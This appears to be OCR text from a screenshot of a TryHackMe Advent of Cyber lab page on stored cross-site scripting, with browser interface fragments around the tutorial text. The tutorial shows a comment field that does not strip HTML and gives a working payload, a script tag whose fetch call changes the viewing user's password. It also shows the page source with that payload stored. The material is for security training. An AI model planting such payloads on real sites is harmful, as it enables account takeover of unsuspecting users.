 TryHackMe | Advent of C...
RedTeamBeaver@kali: ...
09:43 AM
TryHackMe | Advent of C
Elf Forum - General
https://tryhackme.com/room/adventofcyber3
160%
16
31
Advent of Cyber
CyberChef
Title
IP Address
Expires
?
Add 1 hour
AoC XSS
10.10.215.21
1h 32m 16s
Terminate
hello world
This means the comment is reflected as you wrote it without the underline HTML tags being stripped out. As this isn't
being stripped out, you can try the HTML script tags instead to see if the website will run any JavaScript that is
entered.
Using the URL, you found earlier for changing the user's password, you can try the following payload:
<script>fetch('/settings?new_password=pass123');</script>
The <script> tag tells the browser we want to run some JavaScript, and the fetch command makes a network request to
the specified URL.
After posting the above as a comment, you could view the webpage source to see whether it has been shown correctly.
The screenshot below shows us that the script tags aren't being stripped out or disabled and, in fact, are working:
<div class="panel panel-default">
<div class="panel-heading"><strong>Comment by <u>McSkidy</u> on Wed 10th Nov 21 @ 12:16</strong></div>
<div class="panel-body">
<div class="alert alert-info" style="margin:0"><script>fetch('/settings?new_password=pass123');</script></div>
</div>
</div>